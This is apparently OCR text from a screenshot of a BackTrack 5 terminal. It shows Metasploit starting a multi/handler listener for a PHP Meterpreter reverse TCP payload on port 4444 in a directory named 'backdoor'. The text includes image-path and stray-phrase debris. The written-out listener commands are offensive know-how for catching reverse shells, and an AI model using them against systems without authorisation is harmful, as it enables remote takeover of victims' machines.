 Applications Places System Wed Dec
root@bt: ~/backdoor
root@bt: ~
File Edit View Terminal Help
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v4.5.0-dev [core:4.5 api:1.0]
+ -- --=[ 927 exploits - 499 auxiliary - 151 post
+ -- --=[ 251 payloads - 28 encoders - 8 nops
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.151.34.170
LHOST => 10.151.34.170
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
<< back | track 5 r3
[-] Handler failed to bind to 10.151.34.170:4444
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler...
become, the more you are able to hear